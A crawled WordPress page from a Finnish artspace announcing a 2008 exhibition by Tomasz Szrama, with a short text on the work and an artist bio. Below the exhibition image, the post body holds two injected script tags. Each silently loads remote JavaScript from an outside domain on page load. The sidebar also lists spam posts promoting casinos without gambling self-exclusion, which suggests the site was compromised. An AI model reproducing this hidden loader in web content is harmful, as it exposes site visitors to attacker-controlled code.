

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platform.fi/index.php/2008/12/06/virtual-transcendency-6-12-11-12-2008/
body_size: 7231
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>Virtual Transcendency 6.12.–11.12.2008 &#8211; Platform r.f.</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Founder 1.38" />
<meta name="generator" content="WordPress 4.8.4" />
<link rel='dns-prefetch' href='//www.platform.fi' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Feed" href="http://www.platform.fi/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Comments Feed" href="http://www.platform.fi/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.platform.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.4"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-founder-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.platform.fi/wp-content/themes/founder/assets/font-awesome/css/font-awesome.min.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-founder-style-css'  href='http://www.platform.fi/wp-content/themes/founder/style.css?ver=4.8.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/html5shiv.min.js?ver=4.8.4'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.platform.fi/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platform.fi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.platform.fi/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#8220;Tomma händer &#8211; Tomma händer &#8211; Empty hands&#8221;' href='http://www.platform.fi/index.php/2008/12/01/tomma-hander-tomma-hander-empty-hands/' />
<link rel='next' title='Man the interior designer' href='http://www.platform.fi/index.php/2009/03/01/man-the-interior-designer/' />
<link rel="canonical" href="http://www.platform.fi/index.php/2008/12/06/virtual-transcendency-6-12-11-12-2008/" />
<link rel='shortlink' href='http://www.platform.fi/?p=467' />
<link rel="alternate" type="application/json+oembed" href="http://www.platform.fi/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platform.fi%2Findex.php%2F2008%2F12%2F06%2Fvirtual-transcendency-6-12-11-12-2008%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.platform.fi/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platform.fi%2Findex.php%2F2008%2F12%2F06%2Fvirtual-transcendency-6-12-11-12-2008%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-270x270.jpg" />
</head>

<body id="founder" class="post-template-default single single-post postid-467 single-format-standard full-post singular singular-post singular-post-467">
		<a class="skip-content" href="#main">Skip to content &rarr;</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
						<header class="site-header" id="site-header" role="banner">
				<div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='http://www.platform.fi'><span class='screen-reader-text'>Platform r.f.</span><img class='logo' src='http://www.platform.fi/wp-content/uploads/2016/10/platform-header-2011-a.jpg' alt='Platform r.f.' /></a></div>					<p class="tagline">Artspace and residency</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<i class="fa fa-bars" title="primary menu icon" aria-hidden="true"></i>
				</button>
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3281"><a href="http://www.platform.fi/">Home</a></li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://www.platform.fi/index.php/contact/">Contact</a></li>
<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="http://www.platform.fi/index.php/project-archive/">Project Archive</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="http://www.platform.fi/index.php/residency-program/">RESIDENCY PROGRAM 2026</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="http://www.platform.fi/index.php/residency-archives/">Residency Archive</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="http://www.platform.fi/index.php/become-a-member/">Become a Member</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://www.platform.fi/index.php/borrow-rent-our-spaces/">Borrow/ rent our spaces</a></li>
</ul></nav></div>
					<ul class='social-media-icons'>						<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/platformvasa">
								<i class="fa fa-facebook-square" title="facebook"></i>
								<span class="screen-reader-text">facebook</span>
							</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/platform_rf/">
								<i class="fa fa-instagram" title="instagram"></i>
								<span class="screen-reader-text">instagram</span>
							</a>
						</li>
						</ul>									</div>
			</header>
							<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<button id="toggle-sidebar" class="toggle-sidebar" name="toggle-sidebar" aria-expanded="false">
			<span class="screen-reader-text">open sidebar</span>
			<i class="fa fa-angle-down" title="sidebar icon" aria-hidden="true"></i>
		</button>
		<div id="sidebar-primary-content" class="sidebar-primary-content">
			<div id="sidebar-primary-widgets" class="sidebar-primary-widgets active-6">
				<section id="search-2" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="http://www.platform.fi/">
		<label class="screen-reader-text" for="search-field">Search</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Search for:"/>
		<input type="submit" class="search-submit" value='Go'/>
	</form>
</div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.platform.fi/index.php/2025/12/23/xml-rpc-test-post/">XML-RPC Test Post</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/08/02/internationella-casinon-utan-spelpaus-och-vad-du-bor-kanna-till-om-dem/">Internationella casinon utan spelpaus och vad du bör känna till om dem</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/07/21/pride-week-at-platform-%e2%9d%a4%ef%b8%8f%f0%9f%a7%a1%f0%9f%92%9b%f0%9f%92%9a%f0%9f%92%99%f0%9f%92%9c/">Pride week at Platform! ❤️🧡💛💚💙💜</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/24/fordelarna-med-att-spela-pa-utlandska-casinon-for-svenska-spelare/">Fördelarna med att spela på utländska casinon för svenska spelare</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/21/i-dress-therefore-i-disrupt-alqumit-alhamad/">I Dress, Therefore I Disrupt &#8211; Alqumit Alhamad</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://belkorpus.info/sekktor/85985.html' rel='external nofollow' class='url'>Мастацкая #рэзідэнцыя ад Platform 2023, #Фінлядыя Platform &#8211; гэта арганізацыя, якая базуецца ў Васа,&#8230; &#8211; BELKORPUS.info</a></span> on <a href="http://www.platform.fi/index.php/2022/06/07/open-call-residencies-2023-vaasa-finland-the-relevance-of-artworks-and-art-work/#comment-1">OPEN CALL, RESIDENCIES 2023 &#8211; Vaasa, Finland. &#8220;The relevance of Artworks and Art Work&#8221;</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://www.platform.fi/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/08/'>August 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/10/'>October 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2020/11/'>November 2020</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/11/'>November 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/09/'>September 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/08/'>August 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/04/'>April 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/02/'>February 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/01/'>January 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/09/'>September 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/08/'>August 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/06/'>June 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/03/'>March 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/02/'>February 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/11/'>November 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/09/'>September 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/08/'>August 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/06/'>June 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/05/'>May 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/04/'>April 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/01/'>January 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/12/'>December 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/11/'>November 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/02/'>February 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/01/'>January 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/12/'>December 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/10/'>October 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/09/'>September 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/02/'>February 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/12/'>December 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/10/'>October 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/03/'>March 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/01/'>January 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/11/'>November 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/08/'>August 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/07/'>July 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/06/'>June 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/04/'>April 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/02/'>February 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/01/'>January 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/11/'>November 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/10/'>October 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/08/'>August 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/07/'>July 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/06/'>June 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/04/'>April 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/03/'>March 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/01/'>January 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/12/'>December 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/11/'>November 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/09/'>September 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/08/'>August 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/06/'>June 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/05/'>May 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/02/'>February 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/01/'>January 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/12/'>December 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/11/'>November 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/10/'>October 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/09/'>September 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/08/'>August 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/06/'>June 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/05/'>May 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/04/'>April 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/02/'>February 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/01/'>January 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/11/'>November 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/09/'>September 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/08/'>August 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/07/'>July 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/04/'>April 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/03/'>March 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/12/'>December 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/11/'>November 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/10/'>October 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/09/'>September 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/08/'>August 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/07/'>July 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/06/'>June 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/03/'>March 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/02/'>February 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/12/'>December 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/09/'>September 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/08/'>August 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/07/'>July 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/06/'>June 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/05/'>May 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/02/'>February 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/12/'>December 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/11/'>November 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/03/'>March 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/12/'>December 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/11/'>November 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/10/'>October 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/09/'>September 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/08/'>August 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/06/'>June 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/05/'>May 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/04/'>April 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/02/'>February 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/11/'>November 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/10/'>October 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/08/'>August 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/06/'>June 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/05/'>May 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/04/'>April 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/03/'>March 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/02/'>February 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/01/'>January 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/12/'>December 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/11/'>November 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/10/'>October 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/06/'>June 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/05/'>May 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/04/'>April 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/02/'>February 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/10/'>October 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/07/'>July 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/05/'>May 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/03/'>March 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/02/'>February 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/12/'>December 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/10/'>October 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/09/'>September 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/06/'>June 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/05/'>May 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/04/'>April 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/02/'>February 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/12/'>December 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/11/'>November 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/09/'>September 2000</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-195"><a href="http://www.platform.fi/index.php/category/2024/" >2024</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.platform.fi/index.php/category/2025/" >2025</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.platform.fi/index.php/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.platform.fi/wp-login.php">Log in</a></li>
			<li><a href="http://www.platform.fi/index.php/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.platform.fi/index.php/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section>			</div>
		</div>
	</aside>

						<section id="main" class="main" role="main">
				
<div id="loop-container" class="loop-container">
	<div class="post-467 post type-post status-publish format-standard hentry category-uncategorized tag-10 tag-tomasz-szrama entry">
		<article>
		<div class='post-header'>
			<h1 class='post-title'>Virtual Transcendency 6.12.–11.12.2008</h1>
			
<div class="post-meta">
	<p>
		Published 06/12/2008 by Platform	</p>
</div>		</div>
				<div class="post-content">
			<div>
<h3>Tomasz Szrama</h3>
</div>
<div>
<div>
<p>An enormous ambiguous eye stares from the window. It appears physically and psychologically trapped in the confines of the window frame and alludes to a larger body within. Perhaps it merely observes, maybe it controls, … or positions itself in judgment. Perhaps it’s the eye of a neighbour, Big Brother, or an all-seeing God. Perhaps it is confused.</p>
<p>Tomasz Szrama (b. 1970, Poland) graduated in 1998 from the fine art graphics department of ASP in Wroclaw. Szrama shifts between multiple disciplines, including video, installation and time-based works. He uses a variety of appropriate platforms to disseminate his practice including the web, the gallery space and the found public venue.</p>
<p>Tomasz Szrama lives and works in Helsinki, Finland.</p>
<p><a rel="attachment wp-att-468" href="http://www.platform.fi/platform/2008/virtual-transcendency-6-12%e2%80%9311-12-2008/szrama001/"><img class="alignnone size-full wp-image-468" title="szrama001" src="http://platform.img-media.fi/wp-content/uploads/2011/11/szrama001.jpg" alt="" width="600" height="160" srcset="http://www.platform.fi/wp-content/uploads/2011/11/szrama001.jpg 600w, http://www.platform.fi/wp-content/uploads/2011/11/szrama001-300x80.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div>
</div>
<p>&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
					</div>
		<div class="post-after">
						<p class="post-categories"><span>Published in </span><a href="http://www.platform.fi/index.php/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></p>			<div class="post-tags"><span>Tagged in</span><ul><li><a href="http://www.platform.fi/index.php/tag/2008/" title="View all posts tagged 2008">2008</a></li><li><a href="http://www.platform.fi/index.php/tag/tomasz-szrama/" title="View all posts tagged Tomasz Szrama">Tomasz Szrama</a></li></ul></div>			<nav class="further-reading">
	<div class="previous">
		<span>Previous Post</span>
		<a href="http://www.platform.fi/index.php/2008/12/01/tomma-hander-tomma-hander-empty-hands/">&#8220;Tomma händer &#8211; Tomma händer &#8211; Empty hands&#8221;</a>
	</div>
	<div class="next">
		<span>Next Post</span>
		<a href="http://www.platform.fi/index.php/2009/03/01/man-the-interior-designer/">Man the interior designer</a>
	</div>
</nav>		</div>
	</article>
	</div></div>

</section><!-- .main -->

<footer id="site-footer" class="site-footer" role="contentinfo">
		<span>
        <a href="https://www.competethemes.com/founder/">Founder WordPress Theme</a> by Compete Themes.    </span>
</footer>
</div>
</div><!-- .overflow-container -->


<script type='text/javascript'>
/* <![CDATA[ */
var ct_founder_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openSidebar":"open sidebar","closeSidebar":"close sidebar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/production.min.js?ver=4.8.4'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/respond.min.js?ver=4.8.4'></script>
<![endif]-->
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/wp-embed.min.js?ver=4.8.4'></script>

</body>
</html>